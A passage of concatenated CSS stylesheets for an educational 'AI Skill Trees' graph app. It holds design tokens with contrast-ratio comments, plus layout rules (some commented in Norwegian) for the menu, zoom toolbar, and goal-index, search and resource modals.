     always --aid-1. Five are defined and the sequence wraps, so a course
     with six levels reuses the first colour rather than falling back to
     nothing. They differ in hue rather than lightness, which is why the tag
     always carries a word as well — colour alone never carries meaning.
     Each is AA or better against white text. */
  --aid-1: #1F6F4A;   /* 6.12:1 */
  --aid-2: #8A5A12;   /* 5.91:1 */
  --aid-3: #1F5F7A;   /* 7.06:1 */
  --aid-4: #5B3D8A;   /* 8.47:1 */
  --aid-5: #8A2B4A;   /* 9.30:1 */

  /* ---- Elevation --------------------------------------------------------
     A deliberate, narrow exception to a flat design: the floating toolbar
     and the modals sit above a scrolling canvas and need real height. */
  --shadow-float: 0 4px 14px rgba(26, 29, 27, 0.18);
  --shadow-modal: 0 12px 40px rgba(26, 29, 27, 0.28);

  /* ---- Type -------------------------------------------------------------
     A stack of system faces, so the engine has no webfont dependency and
     works offline from a folder. A host site that wants its own face
     overrides this one line. */
  --font-sans: system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;

  /* The choices a tree can make with a `style.font` row. engine.js points
     --font-sans at one of these; the names are the values the row takes.
     Every stack is system faces only, for the reason above: the single-file
     edition has to look the same on a laptop with no network. */
  --font-system:   system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;
  --font-humanist: Seravek, "Gill Sans Nova", Ubuntu, Calibri, "DejaVu Sans", source-sans-pro, sans-serif;
  --font-rounded:  ui-rounded, "Hiragino Maru Gothic ProN", Quicksand, Comfortaa, Manjari, "Arial Rounded MT", "Arial Rounded MT Bold", Calibri, source-sans-pro, sans-serif;
  --font-serif:    Charter, "Bitstream Charter", "Sitka Text", Cambria, Georgia, serif;
  --font-mono:     ui-monospace, "Cascadia Code", "Source Code Pro", Menlo, Consolas, "DejaVu Sans Mono", monospace;
}

/* ==========================================================================
   tokens.css — the single source of truth for color, type and spacing.
   Design system: aiskilltrees-style v1.3
   (canonical: ../../AgentSkills/ui-style-banded-fullbleed/SKILL.md in the work vault)

   NO other stylesheet and NO page may hardcode a hex value or a font stack.
   If a value is missing, add a token here — that is what keeps the palette
   one variable to change rather than a find-and-replace across the site.
   ========================================================================== */

@import url("fonts.css");   /* self-hosted since 2026-09-26 — see css/fonts.css */

:root {
  /* ---- Grounds ---------------------------------------------------------- */
  --paper:         #F6F4EF;   /* default page ground — warm off-white */
  --paper-2:       #EDEAE2;   /* alternate band, one step deeper */
  --surface:       #FFFFFF;   /* cards, tables, the graph canvas */

  /* ---- Ink -------------------------------------------------------------- */
  --ink:           #1A1D1B;   /* primary text, and the dark band ground — 15.5:1 on --paper */
  --ink-2:         #4A4F4B;   /* secondary text — 7.6:1 on --paper */
  --ink-3:         #646964;   /* muted: captions, metadata — 5.1:1 on --paper */
  --ink-inverse:   #F6F4EF;   /* text on --ink and --primary bands */
  --rule:          rgba(26, 29, 27, 0.14);   /* hairline separators inside a band */
  --rule-inverse:  rgba(246, 244, 239, 0.22);

  /* ---- Primary ---------------------------------------------------------- */
  --primary:        #1F6F4A;  /* deep evergreen — 6.1:1 on white, 5.6:1 on --paper */
  --primary-strong: #16543A;  /* hover/active — 8.9:1 on white */
  --primary-tint:   #E3EFE8;  /* pale band fill */

  /* ---- Signal (graph states; emphasis used sparingly) ------------------- */
  --amber:         #C8801F;   /* fills and marks only — 5.3:1 against --ink */
  --amber-text:    #8A5A12;   /* the same signal as words — 5.4:1 on --paper */
  --amber-tint:    #F7EBD9;
  --blue:          #2563A8;   /* fact nodes — 6.12:1 against white */

  /* ---- Rules and elevation ----------------------------------------------
     --rule-strong is the hairline at hover/active strength.
     The two shadows exist ONLY for the skill-tree app: its floating toolbar
     and its modals sit above a scrolling graph canvas and need real
     elevation. The design system's "no shadows" rule is about cards on a
     band ground and still holds everywhere else — do not reach for these on
     a marketing page. */
  --rule-strong:   rgba(26, 29, 27, 0.30);
  --shadow-float:  0 4px 14px rgba(26, 29, 27, 0.18);
  --shadow-modal:  0 12px 40px rgba(26, 29, 27, 0.28);

  /* ---- Danger ------------------------------------------------------------
     Validation errors in the skill-tree app (a malformed CSV, a cycle in the
     graph). --danger is the fill/rule; --danger-text is the same signal as
     words — 5.9:1 on --paper. */
  --danger:        #C2362F;
  --danger-text:   #A32B24;
  --danger-tint:   rgba(194, 54, 47, 0.10);


  /* ---- Aid levels --------------------------------------------------------
     An ORDERED palette for the `aids` column. A subject picks LEVELS, never
     colours: level 1 always gets --aid-1, level 2 --aid-2, and so on. That is
     what keeps a Norwegian «Del 1» and an IB «Paper 1» the same colour, and
     what keeps hex values out of a tree's own files.

     Levels 1 and 2 are deliberately the old --del1/--del2 values, so the 2P
     tree looks exactly as it did.

     All five carry WHITE text at AA for small text (measured, not guessed):
     6.12, 5.91, 7.06, 8.47 and 9.30 : 1. They separate by HUE, not by
     luminance — which is safe here only because an aid tag always carries its
     label in words. Never ship a wordless aid tag. */
  --aid-1: #1F6F4A;   /* evergreen — 6.12:1 on white */
  --aid-2: #8A5A12;   /* amber-brown — 5.91:1 */
  --aid-3: #2A5C86;   /* deep blue — 7.06:1 */
  --aid-4: #6E3A6B;   /* plum — 8.47:1 */
  --aid-5: #7A2E2E;   /* brick — 9.30:1 */

  /* ---- Subject colours ---------------------------------------------------
     Used by /gy25/ (and any later per-curriculum page) to colour a subject's
     level buttons when a tree exists for it. Vidar's choice 2026-10-05:
     mathematics blue, physics red, biology green; the rest picked here.
     Overlap between subjects is accepted. All carry WHITE text at AA
     (≥ 4.5:1), and a button always carries its level in words, so colour
     never carries the meaning alone — a greyed level is also disabled and
     says so to a screen reader. */
  --subject-mathematics: #2563A8;   /* blue — 6.12:1 on white (same as --blue) */
  --subject-physics:     #B3261E;   /* red — 6.5:1 */
  --subject-biology:     #1F6F4A;   /* green — 6.12:1 (same as --primary) */
  --subject-chemistry:   #8A5A12;   /* amber-brown — 5.91:1 */
  --subject-science:     #0F6B73;   /* teal — 6.2:1 */
  --subject-language:    #6E3A6B;   /* plum — 8.47:1 */
  --subject-social:      #7A2E2E;   /* brick — 9.30:1 */
  --subject-practical:   #475569;   /* slate — 7.58:1, praktiske og estetiske fag (2026-10-08) */
  --subject-none:        #E2DFD7;   /* greyed level: no tree yet — with --ink-2 text, 6.3:1 */

  /* ---- Scrim ------------------------------------------------------------
     A FLAT overlay, not a gradient: the system has no gradients, and a
     photograph still has to be dimmed before display type can sit on it. */
  --scrim:         rgba(26, 29, 27, 0.62);

  /* ---- Type ------------------------------------------------------------- */
  --font-sans:  "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
  --font-serif: "Charis SIL", "Source Serif 4", Georgia, serif;

  --step-xs:  0.875rem;                                       /* 14px — captions, metadata */
  --step-s:   1rem;                                           /* 16px — UI, labels */
  --step-m:   clamp(1.0625rem, 0.5vw + 0.95rem, 1.1875rem);   /* 17→19px — body prose */
  --step-l:   clamp(1.375rem, 1vw + 1.1rem, 1.75rem);         /* 22→28px — h3 */
  --step-xl:  clamp(1.75rem, 2vw + 1.25rem, 2.5rem);          /* 28→40px — h2 */
  --step-2xl: clamp(2.25rem, 4.5vw + 1rem, 3.75rem);          /* 36→60px — h1 */
  --step-3xl: clamp(2.75rem, 7vw + 0.5rem, 5.5rem);           /* 44→88px — hero only */

  /* ---- Spacing and measures -------------------------------------------- */
  --gutter:        clamp(1.25rem, 5vw, 4rem);   /* 20px phone → 64px desktop, INSIDE bands */
  --space-band:    clamp(3rem, 8vw, 7rem);      /* vertical padding of a band */
  --space-band-lg: clamp(4.5rem, 12vw, 10rem);  /* hero and closing CTA only */
  --measure-prose: 68ch;
  --measure-wide:  1280px;

  --space-1: 0.5rem;
  --space-2: 1rem;
  --space-3: 1.5rem;
  --space-4: 2rem;
  --space-5: 3rem;
  --space-6: 4rem;
}

/*! AI Skill Trees engine · Copyright (c) 2026 Vidar Skogvoll · MIT License · https://github.com/vidarsko/ai-skill-trees */
/* ==========================================================================
   tree.css — the skill-tree graph app (the view at /trees/<slug>/).

   PORTED from skogvoll.com's ferdighetstre/style.css, 2026-09-19. Everything
   below the bridge is that file verbatim: the layout, the detail panel, the
   floating toolbar and every tuning comment in it are the result of a lot of
   iteration and are NOT to be re-derived here. What changed on the way over is
   this header, and the override block at the very BOTTOM of the file.

   The bridge below re-expresses the names that file uses (--bg, --accent,
   --text, --radius ...) in terms of aiskilltrees-style tokens, so the app
   inherits this site's palette without touching 1000 lines of tuned CSS. If a
   value looks wrong on this site, fix it HERE, in the bridge — or, when a
   single rule rather than a color needs to change, in the override block at
   the bottom. Editing a rule in the body would make the two copies diverge
   for no reason, and makes the next port harder than it needs to be.

   The page loads tokens.css and then this file, and NOT base.css: base.css
   carries the band model and prose defaults for the marketing pages, which
   would fight the app's own layout. That means the small reset below has to
   live here.

   Design system: aiskilltrees-style v1.0. No hardcoded hex values, no font
   stacks — every color below resolves to a token in tokens.css.
   ========================================================================== */

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  /* ---- Bridge: engine token name → aiskilltrees token --------------------- */
  --bg:            var(--paper);
  --surface-hover: var(--paper-2);
  --border:        var(--rule);
  --border-strong: var(--rule-strong);
  --text:          var(--ink);
  --text-muted:    var(--ink-3);
  --accent:        var(--primary);

  /* The source system used a gradient here. aiskilltrees-style has no
     gradients at all, so the "gradient" is a flat primary fill. */
  --accent-grad:   var(--primary);

  /* "Mastered" in the graph is the primary green, per the design system's
     note on the skill-tree graph. State is never carried by color alone —
     a mastered node also gets an inset ring and a checked box. */
  --success:       var(--primary);
  --danger-soft:   var(--danger-text);

  /* Square corners are the system's rule. --radius-pill stays round: it is
     only used on circular icon buttons (zoom, menu, help), which are controls,
     not page-level containers. */
  --radius:        0;
  --radius-sm:     0;
  --radius-pill:   9999px;

  /* ---- Node types --------------------------------------------------------
     Begrep (a concept) is green and ferdighet (a skill) is orange, and the
     two are also told apart by the label on the node itself, never by fill
     alone. Both fills are opaque, so the edge lines behind a node never read
     through the card. The skill fill is 40% amber rather than the pale
     --amber-tint: at the tint it read as beige beside the green, and the two
     types stopped looking like two colours (Vidar, 2026-09-26). */
  --begrep-bg:        var(--primary-tint);
  --begrep-border:    color-mix(in srgb, var(--primary) 55%, transparent);

  --ferdighet-bg:     color-mix(in srgb, var(--amber) 40%, var(--surface));
  --ferdighet-border: var(--amber);

  /* Fakta (a fact node, from 0.21.0) is blue: a third hue, and a fill
     between the two others in strength, so it differs from the pale green
     in lightness as well as in hue. */
  --fakta-bg:         color-mix(in srgb, var(--blue) 24%, var(--surface));
  --fakta-border:     var(--blue);

  --locked-opacity: 0.45;

  --column-alt: color-mix(in srgb, var(--ink) 4%, transparent);

}

body { font-family: var(--font-sans); }


html, body { height: 100%; }

a { color: var(--accent); }

/* Den opprinnelige <header> er tømt av ensureActionMenu() (se engine.js) -
   ALT innholdet dens (tilbake-lenke, dag/natt-knapp, fremdriftslinje,
   tittel, undertekst) flyttes inn i #action-menu-panel, slik at grafen kan
   fylle hele skjermhøyden. Skjules derfor unconditionally her i CSS (ikke
   bare via JS) for å unngå et glimt av den gamle headeren før JS rekker å
   flytte innholdet. */
header {
  display: none;
}

/* The source page had a light/dark toggle. aiskilltrees-style has no dark
   mode in v1 and this page ships no toggle button, so those rules are gone.
   engine.js looks the button up with querySelector and tolerates its
   absence (see ensureActionMenu), so nothing else had to change. */

.back-link {
  display: inline-block;
  font-size: 0.85rem;
  color: var(--text-muted);
  text-decoration: none;
  border-bottom: 1px solid transparent;
  transition: border-color 0.2s, color 0.2s;
}

.back-link:hover, .back-link:focus-visible {
  color: var(--accent);
  border-bottom-color: var(--accent);
}

/* Meny-knapp nederst til venstre, til venstre for zoom-knappene i
   #bottom-toolbar (se setupZoom/getBottomToolbar i engine.js) - IKKE øverst
   til høyre, siden den da nesten overlappet tilbake-knappen i detaljpanelet
   når det er åpent på mobil (begge endte i samme hjørne). Slår ut
   #action-menu-panel, som ensureActionMenu() (engine.js) fyller med ALT som
   før lå i headeren: tilbake-lenke + dag/natt-knapp (#menu-nav-row),
   fremdriftslinje, tittel/undertekst, og til slutt de sjeldnere brukte
   knappene (læringsmål-liste, prøvegenerator, motivasjon). Selve #menu-wrap
   er bare et ankerpunkt for panelet - #bottom-toolbar (fixed) gir selve den
   flytende posisjoneringen.

   Fra 2026-09-20 ligger OGSÅ «?»-knappen og «Om faget» inne i panelet.
   Verktøylinjen har da bare burgeren og zoom-kontrollene, og burgeren er
   gjort litt større enn dem: den åpner alt det andre, så den skal lese som
   hovedknappen framfor som én av fire like. */
#menu-wrap {
  position: relative;
}

/* Bevisst større enn zoom-knappene (2,6rem) og svakt grønn: dette er
   inngangen til alt annet på sida, og den eneste knappen en ny bruker MÅ
   finne. Tinten er --primary-tint, systemets bleke grønn — nok til å skille
   den fra de nøytrale zoom-knappene, ikke nok til å lese som en CTA. */
#menu-toggle-btn {
  width: 3.5rem;
  height: 3.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-pill);
  border: 1px solid color-mix(in srgb, var(--primary) 28%, transparent);
  background: var(--primary-tint);
  color: var(--primary-strong);
  cursor: pointer;
  box-shadow: var(--shadow-float);
  transition: background 0.15s ease, border-color 0.15s ease;
}

#menu-toggle-btn svg { width: 24px; height: 24px; }

#menu-toggle-btn:hover, #menu-toggle-btn[aria-expanded="true"] {
  border-color: color-mix(in srgb, var(--primary) 55%, transparent);
  background: color-mix(in srgb, var(--primary) 16%, var(--surface));
}

#action-menu-panel {
  display: none;
  flex-direction: column;
  gap: 0.6rem;
  position: absolute;
  bottom: calc(100% + 0.5rem);
  left: 0;
  z-index: 30;
  width: min(320px, calc(100vw - 2.4rem));
  max-height: calc(100vh - 5rem);
  overflow-y: auto;
  padding: 0.8rem;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#action-menu-panel.open { display: flex; }

#menu-nav-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.8rem;
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
}

#action-menu-panel h1 {
  font-size: 1.25rem;
  font-weight: 800;
  letter-spacing: -0.02em;
  line-height: 1.2;
}

#action-menu-panel p.tagline {
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
  color: var(--text-muted);
  font-size: 0.85rem;
  line-height: 1.5;
}

#action-menu-panel #motivation-btn,
#action-menu-panel #goal-index-btn,
#action-menu-panel #search-btn,
#action-menu-panel #resources-btn,
#action-menu-panel #course-info-btn,
#action-menu-panel #help-btn,
#action-menu-panel #download-btn,
#action-menu-panel #edit-link {
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  padding: 0.55rem 0.9rem;
  border-radius: var(--radius-pill);
  border: 1px solid var(--border);
  background: var(--bg);
  color: var(--text);
  cursor: pointer;
  width: 100%;
  text-align: left;
  white-space: normal;
  transition: background 0.15s ease, border-color 0.15s ease;
}

#action-menu-panel #motivation-btn:hover,
#action-menu-panel #goal-index-btn:hover,
#action-menu-panel #search-btn:hover,
#action-menu-panel #resources-btn:hover,
#action-menu-panel #course-info-btn:hover,
#action-menu-panel #help-btn:hover,
#action-menu-panel #download-btn:hover,
#action-menu-panel #edit-link:hover {
  border-color: var(--border-strong);
  background: var(--surface-hover);
}

/* Enkeltfil-utgaven tar et par sekunder å sette sammen. Knappen sier det
   med teksten sin; dette er bare for at den ikke skal se trykkbar ut imens. */
#action-menu-panel #download-btn[disabled] {
  opacity: 0.6;
  cursor: progress;
}

/* Lenken til redigeringsverktøyet ser ut som knappene over den. */
#action-menu-panel #edit-link {
  display: block;
  box-sizing: border-box;
  text-decoration: none;
}

.progress-row {
  display: flex;
  align-items: center;
  gap: 0.9rem;
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
}

.progress-bar {
  flex: 1;
  max-width: 420px;
  height: 8px;
  background: var(--border);
  border-radius: 4px;
  overflow: hidden;
}

.progress-bar-fill {
  height: 100%;
  background: var(--accent-grad);
  width: 0%;
  transition: width 0.3s ease;
}

.progress-label {
  font-size: 0.82rem;
  color: var(--text-muted);
  white-space: nowrap;
}

#error-banner {
  display: none;
  background: var(--danger-tint);
  border-bottom: 1px solid var(--danger);
  color: var(--danger-soft);
  font-size: 0.85rem;
  padding: 0.8rem 2rem;
  white-space: pre-wrap;
}

#error-banner.visible { display: block; }

/* Øverste linje: fagnavnet, og veien videre for den som vil lage sitt eget.
   Den ligger i flex-kolonnen FØR <main>, så grafen mister nøyaktig høyden
   linja tar og ingenting legger seg oppå noe annet. Venstremargen er den
   samme som #graph-scroll har, slik at teksten står rett over den første
   kolonneoverskriften. Størrelsen er kolonneoverskriftens, men uten
   versalene og sperringen: dette er en setning, ikke en etikett. */
.made-with {
  flex: 0 0 auto;
  margin: 0;
  /* line-height: 1 fjerner den halve linjeavstanden som ellers ligger under
     teksten. De 5px ned til første emneoverskrift lages IKKE her: se
     #graph-container, som trekker lerretet opp inne i rullefeltet i
     stedet. Linja skal beholde hele sin egen høyde, ellers rulles grafen
     opp i teksten. */
  padding: 0.5rem 2rem 0;
  font-size: 0.7rem;
  line-height: 1;
  color: var(--text-muted);
}

/* Fagnavnet er det eneste som skal stikke seg ut: det sier hvilket tre dette
   er. Resten av linja er en invitasjon, og den kan ligge stille. */
.made-with strong {
  font-weight: 600;
  color: var(--text);
}

.made-with a {
  color: var(--accent);
  text-decoration: none;
  border-bottom: 1px solid transparent;
}

.made-with a:hover,
.made-with a:focus-visible {
  border-bottom-color: var(--accent);
}

main {
  flex: 1;
  display: flex;
  min-height: 0;
  width: 100%;
}

#graph-scroll {
  flex: 1;
  min-width: 0;
  overflow: auto;
  /* Ingen padding-top: over grafen står .made-with, som holder den klar av
     skjermkanten, og avstanden derfra ned til første kolonneoverskrift er
     LAYOUT.padding i selve layout-algoritmen (se
     computeGlobalRowStarts/layoutColumn). To luftrom oppå hverandre ble
     synlig for mye. */
  padding: 0 2rem 2.4rem;
  position: relative;
  cursor: grab;
}

#graph-scroll.panning {
  cursor: grabbing;
  user-select: none;
}

/* margin-top: 5px ned til første emneoverskrift, og regnestykket er dette:
   lerretet har 12px egen luft (LAYOUT.padding) som gjelder alle fire sidene
   og ikke skal krympes for å rette én av dem, så lerretet trekkes 7px opp
   INNE i rullefeltet. De 7px lå til 21.09 som negativ bunnmarg på
   .made-with, og det var feil sted: da startet #graph-scroll 7px inne i
   toppteksten, og nodekortene rullet opp over de nederste 7px av bokstavene
   i stedet for å stoppe under dem. Her er det bare tomrommet øverst i
   lerretet som beskjæres, og teksten står i fred. */
#graph-container {
  position: relative;
  margin: -7px auto 0;
  transform-origin: 0 0;
}

/* Flytende verktøylinje for zoom - eneste innhold igjen i bottom-toolbar
   etter at "vis alle læringsmål" og prøvegeneratoren flyttet inn i
   #action-menu-panel (se ensureActionMenu i engine.js). Disse knappene
   brukes aktivt mens man utforsker kartet, så de forblir synlige i stedet
   for gjemt bak et trekkspill. */
#bottom-toolbar {
  position: fixed;
  left: 1.6rem;
  bottom: 1.6rem;
  z-index: 15;
  display: flex;
  align-items: center;
  gap: 0.7rem;
}

#zoom-controls {
  display: flex;
  align-items: stretch;
  gap: 0.5rem;
}

/* Ikon-only knapper (+/−/⤢), ingen tekst - holder knappene små også på
   mobil, se prosjektnotat om at knappene var for store der. */
#zoom-in-btn, #zoom-out-btn, #fit-view-btn {
  width: 2.6rem;
  height: 2.6rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-pill);
  border: 1px solid var(--border);
  background: var(--surface);
  color: var(--text);
  font-size: 1.15rem;
  font-weight: 700;
  line-height: 1;
  cursor: pointer;
  box-shadow: var(--shadow-float);
  transition: background 0.15s ease, border-color 0.15s ease, transform 0.15s ease;
}

#zoom-in-btn:hover, #zoom-out-btn:hover, #fit-view-btn:hover {
  border-color: var(--border-strong);
  background: var(--surface-hover);
  transform: translateY(-1px);
}

/* Prøvegenerator-widget - nå inne i #action-menu-panel, se der for
   panel-spesifikk styling av knappen selv. */
#exam-widget {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  flex-wrap: wrap;
  font-size: 0.82rem;
}

#exam-count-label {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  color: var(--text-muted);
  white-space: nowrap;
}

#exam-count {
  width: 3.2rem;
  font-size: 0.82rem;
  padding: 0.3rem 0.4rem;
  border: 1px solid var(--border);
  border-radius: 6px;
  background: var(--bg);
  color: var(--text);
}

#action-menu-panel #exam-btn {
  flex: 1 1 auto;
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  padding: 0.55rem 0.9rem;
  border-radius: var(--radius-pill);
  border: none;
  background: var(--accent-grad);
  color: var(--ink-inverse);
  cursor: pointer;
  white-space: normal;
  transition: transform 0.15s ease, opacity 0.15s ease;
}

#action-menu-panel #exam-btn:hover {
  transform: translateY(-1px);
  opacity: 0.92;
}

@media (max-width: 720px) {
  #bottom-toolbar { left: 1rem; bottom: 1rem; }
}

/* "Vis alle læringsmål"-vindu */

#goal-index-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 40;
  align-items: center;
  justify-content: center;
  padding: 2rem;
  background: var(--scrim);
}

#goal-index-overlay.open { display: flex; }

#goal-index-modal {
  width: 100%;
  max-width: 760px;
  max-height: 86vh;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#goal-index-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.4rem 1.6rem 1rem;
  border-bottom: 1px solid var(--border);
}

#goal-index-header h2 {
  font-size: 1.3rem;
  font-weight: 700;
}

#goal-index-actions {
  display: flex;
  gap: 0.6rem;
  flex-shrink: 0;
}

#goal-index-body {
  overflow-y: auto;
  padding: 1.2rem 1.6rem 1.8rem;
}

.goal-index-section { margin-bottom: 1.4rem; }
.goal-index-section:last-child { margin-bottom: 0; }

.goal-index-section h3 {
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 0.5rem;
  padding-bottom: 0.35rem;
  border-bottom: 1px solid var(--border);
}

.goal-index-section ul {
  list-style: none;
  font-size: 0.92rem;
  line-height: 1.7;
  color: var(--text-muted);
}

#goal-index-intro {
  font-size: 0.86rem;
  line-height: 1.6;
  color: var(--text-muted);
  margin-bottom: 1.2rem;
}

/* Én rad per læringsmål: avkryssing for undervisningsopplegget til venstre,
   navn + status til høyre. De to er bevisst visuelt forskjellige - status
   er ren lesbar informasjon (mestret/klar/mangler), mens avkryssinga er det
   eneste man kan klikke på her. */
.goal-index-item {
  display: flex;
  align-items: baseline;
  gap: 0.6rem;
  padding: 0.18rem 0;
}

.goal-index-item .goal-pick {
  flex-shrink: 0;
  margin: 0;
  accent-color: var(--accent);
  cursor: pointer;
  transform: translateY(2px);
}

.goal-index-item-main {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
  gap: 0.2rem 0.7rem;
  min-width: 0;
}

.goal-index-item-name {
  cursor: pointer;
}

.goal-index-item-status {
  font-size: 0.78rem;
  line-height: 1.5;
  white-space: normal;
  color: var(--text-muted);
  opacity: 0.85;
}

.goal-index-item.status-mastered .goal-index-item-name { color: var(--text); }
.goal-index-item.status-mastered .goal-index-item-status { color: var(--accent); opacity: 1; }
.goal-index-item.status-blocked .goal-index-item-name { opacity: 0.72; }

/* Fast bunnlinje i modalen med undervisningsopplegg-generatoren. */
#lesson-plan-bar {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  flex-wrap: wrap;
  gap: 0.8rem;
  padding: 0.9rem 1.6rem;
  border-top: 1px solid var(--border);
  background: var(--surface);
  border-radius: 0 0 var(--radius) var(--radius);
}

#lesson-plan-count {
  font-size: 0.82rem;
  color: var(--text-muted);
  margin-right: auto;
}

#lesson-minutes-label {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.82rem;
  color: var(--text-muted);
  white-space: nowrap;
}

#lesson-minutes {
  width: 3.6rem;
  font-size: 0.82rem;
  padding: 0.3rem 0.4rem;
  border: 1px solid var(--border);
  border-radius: 6px;
  background: var(--bg);
  color: var(--text);
}

#lesson-plan-btn {
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  padding: 0.55rem 0.9rem;
  border-radius: var(--radius-pill);
  border: none;
  background: var(--accent-grad);
  color: var(--ink-inverse);
  cursor: pointer;
  transition: transform 0.15s ease, opacity 0.15s ease;
}

#lesson-plan-btn:hover:not(:disabled) {
  transform: translateY(-1px);
  opacity: 0.92;
}

#lesson-plan-btn:disabled {
  cursor: default;
  opacity: 0.45;
}

@media (max-width: 720px) {
  #goal-index-overlay { padding: 0; }
  #goal-index-modal { max-width: 100%; height: 100%; max-height: 100%; border-radius: 0; }
  #lesson-plan-bar { padding: 0.8rem 1rem; border-radius: 0; }
  #lesson-plan-count { margin-right: 0; flex: 1 0 100%; }
  #lesson-plan-btn { flex: 1 1 auto; }
}

/* Søkevindu: samme ramme som læringsmål-lista, med et søkefelt øverst */

#search-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 40;
  align-items: flex-start;
  justify-content: center;
  padding: 2rem;
  background: var(--scrim);
}

#search-overlay.open { display: flex; }

#search-modal {
  width: 100%;
  max-width: 760px;
  max-height: 86vh;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#search-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.4rem 1.6rem 1rem;
}

#search-header h2 {
  font-size: 1.3rem;
  font-weight: 700;
}

#search-field {
  padding: 0 1.6rem 1rem;
  border-bottom: 1px solid var(--border);
}

#search-input {
  width: 100%;
  font: inherit;
  font-size: 1rem;
  color: var(--text);
  background: var(--paper);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 0.6rem 0.8rem;
}

#search-input:focus {
  outline: 2px solid var(--accent);
  outline-offset: 1px;
}

#search-body {
  overflow-y: auto;
  padding: 1.2rem 1.6rem 1.8rem;
}

.search-note {
  font-size: 0.86rem;
  line-height: 1.6;
  color: var(--text-muted);
  margin-bottom: 1rem;
}

#search-results {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.9rem;
}

.search-item-name {
  display: block;
  text-align: left;
  font-size: 0.98rem;
  font-weight: 600;
  color: var(--text);
  background: none;
  border: 0;
  padding: 0;
  cursor: pointer;
}

.search-item-name:hover { color: var(--accent); }

.search-item-meta {
  display: flex;
  flex-wrap: wrap;
  gap: 0.2rem 0.7rem;
  font-size: 0.78rem;
  line-height: 1.5;
  color: var(--text-muted);
  opacity: 0.85;
}

/* Beskrivelsen står med samme ledetekst som detaljpanelet («Deltakeren
   kan:»), fordi det er den som gjør en bar verbfrase lesbar. */
.search-item-description {
  font-size: 0.88rem;
  line-height: 1.6;
  color: var(--text-muted);
  white-space: pre-line;
  margin-top: 0.2rem;
}

.search-item-leadin {
  color: var(--accent);
  font-weight: 600;
}

#search-body mark {
  background: var(--accent);
  color: var(--surface);
  padding: 0 0.12em;
}

@media (max-width: 720px) {
  #search-overlay { padding: 0; }
  #search-modal { max-width: 100%; height: 100%; max-height: 100%; border-radius: 0; }
}

/* Ressursvindu: samme ramme som søket. Hver ressurs står med nodene den
   hører til under seg, som knapper som hopper til noden i kartet. */

#resources-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 40;
  align-items: flex-start;
  justify-content: center;
  padding: 2rem;
  background: var(--scrim);
}

#resources-overlay.open { display: flex; }

#resources-modal {
  width: 100%;
  max-width: 760px;
  max-height: 86vh;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#resources-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.4rem 1.6rem 1rem;
}

#resources-header h2 {
  font-size: 1.3rem;
  font-weight: 700;
}

#resources-field {
  padding: 0 1.6rem 1rem;
  border-bottom: 1px solid var(--border);
}

#resources-input {
  width: 100%;
  font: inherit;
  font-size: 1rem;
  color: var(--text);
  background: var(--paper);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 0.6rem 0.8rem;
}

#resources-input:focus {
  outline: 2px solid var(--accent);
  outline-offset: 1px;
}

#resources-body {
  overflow-y: auto;
  padding: 1.2rem 1.6rem 1.8rem;
}

.resources-section { margin-bottom: 1.4rem; }
.resources-section:last-child { margin-bottom: 0; }

.resources-section h3 {
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--text-muted);
  margin-bottom: 0.4rem;
}

.resources-section ul { list-style: none; }

.resources-item {
  padding: 0.6rem 0;
  border-top: 1px solid var(--border);
}

.resources-item:first-child { border-top: none; }

.resources-item-label {
  font-size: 0.94rem;
  font-weight: 600;
  line-height: 1.45;
  overflow-wrap: anywhere;
}

.resources-item-label a { text-decoration: none; }
.resources-item-label a:hover,
.resources-item-label a:focus-visible { text-decoration: underline; }

.resources-item-nodes {
  display: flex;
  flex-wrap: wrap;
  gap: 0.3rem 0.4rem;
  margin-top: 0.35rem;
}

.resources-node {
  font: inherit;
  font-size: 0.76rem;
  line-height: 1.3;
  color: var(--text-muted);
  background: var(--bg);
  border: 1px solid var(--border);
  border-radius: var(--radius-pill);
  padding: 0.15rem 0.6rem;
  cursor: pointer;
  text-align: left;
}

.resources-node:hover { color: var(--accent); border-color: var(--accent); }
.resources-node:focus-visible { outline: 2px solid var(--accent); outline-offset: 2px; }

@media (max-width: 720px) {
  #resources-overlay { padding: 0; }
